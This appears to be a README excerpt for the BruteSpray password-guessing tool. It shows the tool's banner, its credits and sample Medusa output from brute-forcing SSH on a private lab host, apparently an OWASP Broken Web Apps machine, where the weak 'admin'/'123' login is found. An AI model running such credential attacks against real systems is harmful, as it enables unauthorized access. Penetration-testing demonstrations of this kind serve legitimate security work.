 BRUTESPRAY
brutespray.py v1.6.0
Created by: Shane Young/@x90skysn3k && Jacob Robles/@shellfail
Inspired by: Leon Johnson/@sho-luv
Credit to Medusa: JoMo-Kun / Foofus Networks <jmk@foofus.net>
Starting to brute, please make sure to use the right amount of threads(-t) and parallel hosts(-T)... \
Brute-Forcing...
Medusa v2.2 [http://www.foofus.net] (C) JoMo-Kun / Foofus Networks <jmk@foofus.net>
ACCOUNT CHECK: [ssh] Host: 192.168.106.134 (1 of 1, 0 complete) User: admin (1 of 5, 0 complete) Password: 123 (1 o
f 7 complete)
ACCOUNT FOUND: [ssh] Host: 192.168.106.134 User: admin Password: 123 [SUCCESS]
ACCOUNT CHECK: [ssh] Host: 192.168.106.134 (1 of 1, 0 complete) User: admin (1 of 5, 1 complete) Password: owaspbwa
(2 of 7 complete)
ACCOUNT CHECK: [ssh] Host: 192.168.106.134 (1 of 1, 0 complete) User: admin (1 of 5, 1 complete) Password: admin (3
of 7 complete)
ACCOUNT CHECK: [ssh] Host: 192.168.106.134 (1 of 1, 0 complete) User: admin (1 of 5, 1 complete) Password: abc,123
(4 of 7 complete)
ACCOUNT CHECK: [ssh] Host: 192.168.106.134 (1 of 1, 0 complete) User: admin (1 of 5, 1 complete) Password: root (5
of 7 complete)